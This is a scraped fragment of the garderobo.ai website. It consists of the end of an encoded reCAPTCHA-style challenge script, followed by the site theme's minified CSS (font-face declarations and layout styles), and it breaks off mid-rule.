RyIcOuwr3CusKUw79sYMKwwpLDvsK1TsOKOMOCw7xJPwltwr/DsGvDm8OEXMOZw4Itwqx0EMOjdsOtwqg4w4lwSBTDlhpww5DCtQ4Lw74OCiHCmMKKw4jCu1vDtwtrZ8O4ag/CoMKEwrnCk8O2w4fCjXgDbMK0wqgBSCfCq8KUwoZaOTsvw6bCtcOdMcOFw40HSDzCjMOhwpRgw4EQfcKew4zDicOmwpPDk8K5SF3DsVdkNG7CmG58SGk/[base64]/DksKzKiQ3fcOjSibCoMKvwqNhwqHCkcOcF8KhwrPCu8O9wqE6XMKLwpU5HGPCijEgdMOlw5DDvMOrw48VYEfDrC/[base64]/DgsKlUVHCkMOrwrXCog5ReGV4w5IuFsKwDHzCnQDDhsO9HsKMOMK/wpbDjyvDrsO+dsKZw47DlMK+C8Otwq1Bw4zCkBVvesKLwrttLwDDuUHDosKZw67Di8Knw7YtwpLCjFpsFsODw7ATwo5iw7Myw5/DvMKab8Kkwr3DrMK/dWQ3RxzDohNrEcKLw7YqczJBZl3Dq0XCrcKKw5stP8K9w6QWQsOCw7XDiMKjecK6wqpkwqlbwprCj1HCoAXDn8KtJcKWMcKBwpfDpG9CMyo1wofCn8KDR8OxwrMqC8OTQ27CsMKOw4/CqyTCm8KrwpDCp8OFHMKLViZ9PMKJITlSwoJawobDrBBUwo9Qw48gQDzCrcKfw75/[base64]/Cl8O4TE4SXsOtwoNXwqbDqnjCqsOgwqxQRcOUPcONGcKVwqLCpcKlXWljw6cMw7RFwrXCrk/CusKnLcO+w7nDtxQawolNw5xqw5dywrHDuXrDiy3CojF/w7nCuMOXwqXDmE3CtsOZw5nDv3fCsSXCpjvDpsKYR1TDog/DoMOywr/CnMK+PMKFR8KvAsO/GsO0w6zCpcOUwpLCimwIAgM7YkBNfsKFKcOYw5XDrcOxwp1OwqPDr3U0EcKLRwJwOsOZfmlTw6QRwpM5LsK8dsO1BMK1X8OpIMKQw7MneFHDs8OOw5YhZMO2wpVzw47DjnnCtsOMwpHCm8K3w6bCmMO0w6gRw4lNRcO3woltKB3DuMOyfMKGwrwAwqLCiAbChsKzw6/CpSTCp8KQRi8Qw7/CmDkLVx9DRRAXdnZbwonDmkR7G8O4WsKzFiYSZMKCwqPCmUdSbV3CjAdmUFYpEW3DhSXDpQTCm1nCnsKzBMOaf8KZKMKNBcOedCYqAxNXaMKYJycvw4/[base64]/Donwcw7JQw67CtcKoO8KMwq3DnVNGwqbCnsKVwotqfmvDmcOfWcKJwoDCnlvCiRchwr8kwo8Aw7FFeDnCpCFXwoHCkcK+M8KFIlTDgMK1wp8fw5rDmQZ9wrBmGADClmPCvgc/wpo9wq0jw6RdVSHCkcK+w7BhV0l5DkwCSAFgSsOgICcmwo16w43Ci8OLwplsOmVxw7M5BX1uw5HDmMK1LxHCkwphBMK7WHZld8OZw4rDq8OJwokjW8KvWlxgGMKhXsOvwoI/CcKWSD3CkMOZwrTDkcOTGMO3VXDDn8KZwqTCuSfCr8Odw6VFw4JTwpnDosK6wpo1KgxTW8Kvwox4w6TDjgJ8wqYid8Klw6Q8wopyJsOoYcODw5fDnMKyRsK0woI3w77Dk8KHNDczEcK4c3XCt8Ohw5pAw5xbw45Dw67DocOlWMK0w5/CpMK5wrg+bGzDosKCw5bDtsKzJiBaw4TDq8KiU3XCssO/[base64]/Ckm3Cg1sswpdZwqpGw48HM1tAwoRuM8Ozw5p1wpJeJ1nCn8KTw7nDpsOHwoIfODLDtj9rPsO+bMKqwognwrjDs8OoE8OSwpTDrWTDhUrCulTCvxXDi8OTBSTDpgRwZV/[base64]/[base64]/wrvDkXfCsn3Dj2/CvsONwovCuTzDpMKoIsKNZAXCs8OvZcOpS3gJV8OlWsOHworCj8K/Q8KDwrTDicKAXsOaw79Gw7/DiMK0w4NkEm3CgsOkwpZ7VsONIG/DlcO2UTbChFd2bMOWNTnDkjJLWsOfLcO/[base64]/DgsOfwrXDkcOjw54RwrXCuBQCw55XwopAw5glMArCjMKfwoEewqd9Pm8iwq0SN8OIwrzDmDl5ZMOGS8K/[base64]/Cn8OgDcK2FS8kw6jDhFTDoX9OwrrDvMOeDsOmV8OFwqLDqsObQGN7LUzCo8OhBCvDmcKfCsKsdMKUSyXCoV5jwr/[base64]/Dqh1XOMO6RMK3wo9qNsOGUsOgQMOxw40/cDQMLhHDtkrCqTXCryBtAXrCusKcwrPDl8KFNT/[base64]/Cg8KnXAsCDQ/DjcO0w5JPCSh/w7oXwrTDpsKPLcO9w79xw7fCk3zDlsKpwoXCu8KlWsOebcOcw4LDhMKlbcK6bsKjw7DDgifDhFrCrU0KFCfDu8OUworDnizCqcKNwoxfw6PCu3ddw7/DpjFiW8KnQyHDvGbDu37DjGPCpcO5w4QgY8O2YcO2T8O2DsOZw5zDkcKTw45+wotIwps/DWXDvHLChcKrWcOdwpovw5jCuQ3DlsOkUjIsKsO3aMOvA3LCvsOiPgAaKMOVwrJVNGXDp0tVwqkQacK8GHYqw6fDs3zDjMOhwrtKTMOcwo3Diyo8w6VoDcO3PjzDg3nCgXpWWB7CjMKDw7vDighZbW4qOcKFwpQAwqxOw5/Do3QTDQTCkBPDlMOBR2jDgMKpwr8Mw7RewpU9w4NaA8K+LjMAQcO+w7PDrmImwqXCs8OuwqdNLsKyBMOpwpkXw7jCvlbChMKow4fDnMO7wqtjwoLDosK/TURLw7/CnMOAw5AuXsKPbAEEwpk/[base64]/DmsOtw6fDiF/DnB0Nwq/Dl31kK8O4BWYXw7obwpN1QxXDgktkw696wp/CjMKPwoTCu3lwIcKYwq/Cp8KeOcK8MMORw4gLwqHCrsOgPsOLJ8OBV8KfSBLCnjtvwqXDkcKCw7bCmzrCrsOYw4t3CW7DjHN2w71dQ17CoQjDnMO+RHJZecKtD8Kpwr/DpUZ/w5zCuhTDnAPDoMO4woYifXfCtMK3KDJWwqsfwoh0w7XDn8KvVAN8wprCosKrw5Y6ZXjDpMObw7vCt2Jnw6bDocK+ZhpCX8OHOsKyw6LDjCPClcOUw4TCk8OxFMOYFcKjEMOmw6zChW/[base64]/CuEXCmlbDmcOGM8Krw7fDsgLDqMKbWwrDpEdSwpc8b8Kawp/Dp8KfJcKJwqnCicKDIUbDnUXCuiXCqn3CtAcqw4YnScOkGMO+w4ohdMKwwpXCp8Okw5geDVzDlMOyNGt3EMO5ZMOpVgrCinnDlsKKw6k9Lx3CliVtw5UcM8K8K1pVw6TDtMOoEMKNwrnCmy9ED8K2cFw3UsK/[base64]/[base64]/woLCjj/[base64]/Dp3piwr/CkCAybE8aDsKAdMKGYXZCw6PDiEdDw6jCixNTPsKrQSDDosOCwrAfwqlVwrcrw43CvsKpwoPDoWjCtFF8wrVcSsOAQUjDuMO4PcOONxTChikhw6vDgUTCrMKgw7/CsGAcPS7CpcO3w7BxaMOUwpJRw5/[base64]/DjQVCEMKBO8KUwqDDiX7CgQdWdSHCkxcHw69Rw5lcw7DDqkDDmMONIxDDucOXw6tsHsK2wqLCoVHDvcKgwqspwpd7BsO9esOFI8OsOMKuPMOwLWrCuFfDnsOiw7nDm33CmBsgwp0BCFzDtcKNw4HDv8O/dXrDgxHCnMOyw6fDmC1UWMK8w40Nw5HDg2bDhsKXwr4IwpMxdWvDjSUgTR/DoMOiRcOUPcKVwr/DihUqZcOCwpw0w6vClzRkesOdwrhhwpTDncOjwqhawqEEYAcLwp13NAzCncO8woU1wrLCuTsiwpRARj0XA07CuGY+wrHDq8K8NcKkGMOFDyHCoMKbwrTDtsKkw4Vqwr5pB33Cgh7DhTx/wqvDqTg+CzLCrn9dAEApwozDk8Osw597w7/DlsOkUcO9C8KOEcKJPUhYwq/DtwDCtwjDlxXCt2zCh8K/BcOMWGkLDEhqFMO9w4hNw6Y0RsK7woPDj3YvJSATwrnCuzUPKmrCuHMLwoPCjEQhVsOkNMK7wo/DtRFpwo09wpLChcO1wr3Dvgktwp0Iw6dfwpjCpCp2w7FGNAoewqcBHcOHw73Ct0Ydw78fB8OTwpPCo8OqwozCvDldTnwQDCzCqcKGUCHDmQ5iRMOcK8Oywoo3w73Di8O3H2B9RsKAIMORRsOhwpYgwrDDusOgNMKcB8OFw7p3dCtsw6cGwrhPdSJVL1/Ct8KQWE/DjsKwwrbCsgnDi8KmwovDtQ8MVRsww4nDmMOHKEoCw5dUKxMCAynDqAkuwqPDtsOzEmB9QnEtw7rCvkrCqDPCisK4w73CogJsw7Uxw4E9DcOOw5HCmFNKwqA0KEljw4ECNcOoKDPCuB8lw5Mjw6bCnHZiNB94w4oHSsO2MmNRDMK8RsO3FmlOw6/DmcKLwoh6AHLCkiXCmXHDoUliSxHDqRLChsK6BMOuwrwiVhxVw44nNBbDkzk5WXwXfRU2J1oLwpFxw6RSwoosDcKwL8OuVV/DtxdQPXfClMKtwpDCjsOJw7ckK8OvOWXDrGLChnAOwpxaZ8KvWA81wqsOwoHDjMKhwo1yXBIMw50sHmfDm8K9BDcha0dQXUl6TwF2wrt/wqzChyAIw6MQw6sLwqsLw5gQw4Q7wqEvw7zDrg/DhgZzw7LDmGEUFDgwGH0bwrV4KlMrBTTCmcOHw5/Ckn/DknnDpgjCpUFoB3V5W8OawrnDr2NxRsKJwqBdwrzDr8KAw4VMwq0fE8OeX8OpLSHCgMOFw6l6dcOXw65KwoPDnQrDkMKlfA3CjVh1UA7CgsK5asKTwpw5w6DDo8Olwp7CscKOFcOpwo52w4PDpz/Cr8Omw5DDnsK4wq8wwodjPGBJwpYqL8OLO8O/wqJuw4vCvsORw5EgOTvCjcO6w6HCsyjDlcKMNcOsw53DtMOew4vDkMKpw5/DjB4aImAWJMKsZArDrHPCi3ERAXw7SMKBw4PClMKDbsOsw4sbFcKVNMKIwpIUwqgqTMKPw40OwqPCqHhoAk00wpfDrkLDpcKaZm/CgsKfw6IvwovChFzDhSQhwpEPKsK+w6cSwpNlc1zCgMKSwqovwonDsiXCj3NzAwHDs8OnMCZ1wqwMwpRZfxfDkRXDnMK3w658w7nDnR5nw6UxwplMO3fCh8Kbwp4DwqUNwrVTw7ljw7lMwow+QS86wrHCpyzDkcKtwovDpUUCB8Ksw5jDp8KVKwVSH2/[base64]/OcKCUi5Fw6gyw59gwqjCpSk2QcOhwo/[base64]/wrMkSMK6VsO8w5hww5ElMxHDrwnDhHMgbMKXAkPChRzDhEopcCxow69ew610wq1Mw7vDvnrCi8KIw7QWIcKvO3/DlVIvwr7Ck8ORBWkIXMOsF8KbcTXDu8OWDgJ8wooyOMK6MsKiFFI8B8OFw6HCkVF9wpV6wr/CjHbDoiXCrS9VbnjCu8KRwrnCtcKENVzCmsO0EgcVNyEtworDlcO1fcKrHyLCk8O5GxQbeyUGw4UqccKMw4PDhcOdwp5CXMO/PjIVwpnCnXtKdcKzw7DCj3MlQx5cw7fDmsO8DcOxw77ChzwmE8OcW0HDjQzCu1w0w4wqDMOFR8O3w73Cp2PDgEo5P8O/wq5BTMKuw6TCvsKwwqx6b001wpTCssOmXRFQam/[base64]/CvmXDsg4sNks+w6oewpXDg1oVYsOxcsOpw6VjICxXwpxGVCPDoHLDo8OPw4/DkcKKwpwLwokow5tQbMKbwqspwq/CrcKQw5wcw5bCsMKYXcO/XMOjBMK2bjYlwrQGw7t3YMOYwq8gGCvDvcK/IsK+PAnCmcOMworDiyzCkcKMw74PwrohwoNsw7rCtiw3AsKtbkteUcK8wrhWFQJBwrPDmR/ClDtRwqHDqmvDmQ/DpUF3wqFmwoDDnzp3MGfCjXTCl8KTwqxRw6EwQMKvw6zDkSDDj8OLwq0Ew5zDr8Otw7/[base64]/B3/CocOkGsKVGwYGQsOnwoYfw4ZjZcK2\x22],null,[\x22conf\x22,null,\x226Ld1-RAqAAAAAAuiC1DaeefS3GtDC6BDQcKMLBN3\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://garderobo.ai:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/SdT90hCnDUZg90Fz14EDbAZdZOUOEvrAyDUerQc6Fg\\u003d\x22,1,0,null,1,1769000571239,0,0,[32,183,179],null,[123,218,137,78,189],\x22RC-qHhua0T3p2BpUQ\x22,null,null,null,null,null,\x220dAFcWeA5Y6oP025heaChhk-6oIThdMUR08-cn1RdGS3C_VpCmVPgXJ-YzRDOvnKqFafy4l1tGJZGqziSBJ7ZYjuJ2mbVpXrpS4Q\x22,1769083371357]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://garderobo.ai/wp-content/cache/autoptimize/css/autoptimize_9e65d85876abe44479a9053da2985bb3.css
body_size: 27976
content:
@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2JL7SUc.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa0ZL7SUc.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2ZL7SUc.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1pL7SUc.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa2pL7SUc.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa25L7SUc.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/UcC73FwrK3iLTeHuS_fvQtMwCp50KnMa1ZL7.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZJhiI2B.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZthiI2B.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZNhiI2B.woff2) format('woff2');unicode-range:U+1F00-1FFF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZxhiI2B.woff2) format('woff2');unicode-range:U+0370-03FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZBhiI2B.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZFhiI2B.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Inter';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/inter/v12/UcCO3FwrK3iLTeHuS_fvQtMwCp50KnMw2boKoduKmMEVuI6fAZ9hiA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Merriweather';font-style:italic;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/u-4l0qyriQwlOrhSvowK_l5-eR71Wvf1jvzRPA.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Merriweather';font-style:italic;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/u-4l0qyriQwlOrhSvowK_l5-eR71Wvf8jvzRPA.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Merriweather';font-style:italic;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/u-4l0qyriQwlOrhSvowK_l5-eR71Wvf3jvzRPA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Merriweather';font-style:italic;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/u-4l0qyriQwlOrhSvowK_l5-eR71Wvf2jvzRPA.woff2) format('woff2');unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Merriweather';font-style:italic;font-weight:700;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/u-4l0qyriQwlOrhSvowK_l5-eR71Wvf4jvw.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Aldrich';font-style:normal;font-weight:400;font-display:swap;src:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/fonts/MCoTzAn-1s3IGyJMVacY3w.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}body{display:flex;flex-direction:column;min-height:100vh;margin:0;padding:0;font-family:'Inter',sans-serif;--gb-color-black:#222;--gb-color-black-1:#2d2d2d;--gb-color-gray:#4a4a4a;--gb-color-light-gray:#939393;--gb-color-blue:#7875f9;--gb-color-pink:#ffa3e5;--gb-color-pink-hover:#ff81dc;--gb-color-alert:#d65745;--gb-color-violet:#9747ff;--gb-back-dark:#212121;--gb-back-grey:#efebe8;--gb-back-light:#fff;--gb-back-orange:#ff7a41;--header-height:73px;background-color:var(--gb-back-grey);color:var(--gb-color-black);font-size:14px;min-width:360px}.gb-top-menu__submenu_wrap,.gb-top-menu__submenu_casestudy_wrap{position:relative;cursor:pointer}.gb-top-menu__menu-item a:hover{color:var(--gb-color-violet)}.gb-top-menu__submenu,.gb-top-menu__submenu_casestudy{top:20px;left:0;display:none}.gb-blog__inner .gb-blog__item a{color:var(--gb-color-pink)}.gb-top-menu__submenu__inner{display:flex;flex-direction:column;gap:20px;margin-top:10px;padding:20px;background-color:#fff;list-style:none}.gb-top-menu__submenu .gb-top-menu__link,.gb-top-menu__submenu_casestudy .gb-top-menu__link{white-space:nowrap}.gb-top-menu__submenu_wrap:hover .gb-top-menu__submenu,.gb-top-menu__submenu_casestudy_wrap:hover .gb-top-menu__submenu{display:block}.gb-white.gb-white{color:var(--gb-back-light)}p{margin:0 0 10px;font-size:14px;line-height:24px}h1{margin:0}button{all:unset;cursor:pointer}input[type=text],input[type=url],input[type=email],textarea,select{all:unset;padding:15px 30px;background-color:var(--gb-back-light);border-radius:10px;font-size:14px;box-sizing:border-box}textarea{resize:vertical}input[type=checkbox]{appearance:none;background-color:var(--gb-back-light);margin:0;font:inherit;color:currentColor;width:25px;height:25px;border:1px solid var(--gb-color-gray);border-radius:3px;transform:translateY(-.075em);display:grid;place-content:center;flex-shrink:0}input[type=checkbox]:before{content:'';width:12px;height:12px;transform:scale(0);transform-origin:bottom left;transition:.12s transform ease-in-out;background-color:var(--gb-back-dark);clip-path:polygon(14% 44%,0 65%,50% 100%,100% 16%,80% 0%,43% 62%);z-index:5}input[type=checkbox]:after{opacity:0;position:absolute;content:'';width:100%;height:100%;background-color:#ffa3e5}input[type=checkbox]:checked:before{transform:scale(1)}input[type=checkbox]:checked:after{opacity:1}input[type=checkbox]:hover{cursor:pointer}.gb--pad,.gb--desktop{display:none}.gb--mobile{display:block}.gb-block-inner{position:relative;min-width:360px;max-width:360px;margin:0 auto;box-sizing:border-box}.gb-link-button{display:inline-flex;flex-direction:row;justify-content:center;align-items:center;justify-content:center;height:54px;padding:0 44px;gap:10px;background-color:var(--gb-color-pink);border-radius:10px;font-weight:700;text-decoration:none;font-size:16px;color:var(--gb-color-black);border:none;cursor:pointer}.gb-link-button:hover{background-color:var(--gb-color-pink-hover);box-shadow:0px 4px 25px rgba(0,0,0,.2)}.gb-link-button:active{background:#ff81dc;box-shadow:0px 4px 25px rgba(0,0,0,.2)}.gb-arrow-link{display:flex;align-items:center;gap:10px;color:#fff;font-weight:700;text-decoration:none}.gb-arrow-link__icon{background-color:var(--gb-color-pink);width:24px;height:24px;display:flex;align-items:center;justify-content:center;border-radius:50%}.gb-bold{font-weight:700}.gb-font-animated{font-family:'Merriweather',serif;font-style:italic;color:plum;background-image:linear-gradient(90.67deg,#7875f9 14.78%,#bf75f9 98.05%);background-clip:text;-webkit-background-clip:text;-webkit-text-fill-color:transparent;-webkit-animation:hue 5s infinite linear}@-webkit-keyframes hue{from{-webkit-filter:hue-rotate(0deg)}to{-webkit-filter:hue-rotate(-360deg)}}.gb-highlighted{color:#ffa2e5}.gb-body{background-color:#fff}.gb-header{background-color:var(--gb-back-grey);position:sticky;top:0;z-index:10}.gb-header .gb-block-inner{position:relative;padding:25px 15px 10px;z-index:19;background-color:#fff}.gb-top-menu{display:flex;justify-content:space-between}.gb-top-menu__logo-img{width:120px;height:20px}.gb-top-menu__menu-item--logo{display:block}.gb-top-menu__menu-items{list-style-type:none;margin:0;padding:0;display:flex;gap:35px;align-items:center}.gb-top-menu__link{color:var(--gb-color-black);text-decoration:none;font-weight:500;font-size:16px}.gb-top-menu__controls{display:flex;gap:50px}.gb-top-menu__btn-demo{border:1px solid var(--gb-color-black);font-weight:700;font-size:14px;padding:0 20px;height:35px;border-radius:12px;box-sizing:border-box}.gb-top-menu__btn-demo:hover{color:var(--gb-back-light);background-color:var(--gb-color-black)}.gb-top-menu__btn-dropdown{position:relative;width:38px;height:38px}.gb-top-menu__btn-dropdown:before{position:absolute;content:'';width:24px;height:1px;background-color:var(--gb-color-black);top:10px;right:8px;transition:.5s transform}.gb-top-menu__btn-dropdown:after{position:absolute;content:'';width:24px;height:1px;background-color:var(--gb-color-black);bottom:10px;right:8px;transition:.5s transform}.gb-top-menu__btn-dropdown-line{position:absolute;right:8px;top:50%;width:18px;height:1px;background-color:var(--gb-color-black);transition:.5s transform,.7s opacity}.gb-top-menu__btn-dropdown.closed:after{transform:rotate(-45deg);transform-origin:top left}.gb-top-menu__btn-dropdown.closed:before{transform:rotate(45deg);transform-origin:top left}.gb-top-menu__btn-dropdown.closed .gb-top-menu__btn-dropdown-line{transform:translateX(20px);opacity:0}.gb-meet-block{padding-top:46px}.gb-meet-block__content{position:relative;padding:60px 0}.gb-meet-block__rect{position:absolute;background:url(//garderobo.ai/wp-content/themes/garderobo/./assets/images/meet_rect.jpg) no-repeat;background-size:cover;width:300px;height:calc(100% + var(--header-height));right:0;top:calc(-1*var(--header-height))}.gb-meet-block__title{font-size:36px;margin:0 0 20px}.gb-meet-block__title span{display:block;font-size:32px}.gb-meet-block__desc{margin-block-end:30px;font-size:16px}.gb-meet-block__pic{position:relative;width:348px;height:474px;flex-shrink:0}.gb-meet__slider-wrapper{position:absolute;width:130px;height:276px;left:97px;top:78px;overflow:hidden;border-radius:20px;transform:rotate(15deg)}.gb-meet__slider-item{width:100%;height:300px !important;background-repeat:no-repeat;background-size:contain}.gb-meet__slider-item--1{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/hand/1.jpg)}.gb-meet__slider-item--2{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/hand/2.jpg)}.gb-meet__slider-item--3{background-image:url(//garderobo.ai/wp-content/themes/garderobo/../garderobo/assets/images/hand/3.jpg)}.gb-person-block{position:relative;background-color:var(--gb-back-dark);color:#fff;padding:70px 0 164px;z-index:3}.gb-person-block__black{position:relative;background-color:var(--gb-back-dark)}.gb-person-block .gb-block-inner{padding:0 